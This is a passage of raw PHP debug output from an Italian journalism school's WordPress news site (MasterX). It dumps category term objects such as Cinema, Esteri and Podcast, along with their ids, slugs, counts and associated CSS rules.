"chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16893 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16894 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1235)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1235)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16893 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(837)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(837)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16894 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16893 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(426)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(426)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16894 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16893 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16894 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1866)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1866)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16893 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16894 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16893 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16894 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16893 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16894 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16893 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16894 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16893 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16894 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16893 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16894 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(692)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(692)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16893 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(61)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(61)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16894 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16893 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16894 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16893 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16894 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16893 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(12)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(12)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16894 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16893 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16894 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16893 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16894 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16893 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16894 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16893 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16894 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16893 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#16894 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16893 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#16894 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16893 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto 